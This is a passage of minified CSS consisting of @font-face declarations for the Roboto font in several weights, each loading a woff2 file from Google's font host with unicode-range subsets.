format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") 